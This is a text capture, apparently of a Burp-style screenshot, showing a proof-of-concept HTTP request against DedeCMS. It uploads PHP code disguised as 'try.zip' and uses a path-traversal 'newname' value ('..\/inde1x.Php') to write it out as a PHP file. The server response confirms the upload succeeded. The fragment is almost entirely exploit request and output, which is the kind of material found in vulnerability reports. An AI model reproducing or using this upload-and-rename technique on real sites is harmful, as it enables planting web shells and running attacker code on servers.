 Request
Pretty Raw Hex
\n
28 Content-Disposition: form-data; name="f"
29
30 form1.zipfile
31 ------WebKitFormBoundaryGneeoYoNcoA3cyfK
32 Content-Disposition: form-data; name="job"
33
34 upload
35 ------WebKitFormBoundaryGneeoYoNcoA3cyfK
36 Content-Disposition: form-data; name="uploadfile";
filename="try.zip"
37 Content-Type: application/x-zip-compressed
38
39 <?php echo 123;?>
40 ------WebKitFormBoundaryGneeoYoNcoA3cyfK
41 Content-Disposition: form-data; name="newname"
42
43 ..\/inde1x.Php
44 ------WebKitFormBoundaryGneeoYoNcoA3cyfK
45 Content-Disposition: form-data; name="sb1"
46
47 □□
48 ------WebKitFormBoundaryGneeoYoNcoA3cyfK
123.zip
0 matches
Response
Pretty Raw Hex Render
\n
DedeCMS 提示信息！
成功上传文件！
如果你的浏览器没反应，请点击这里...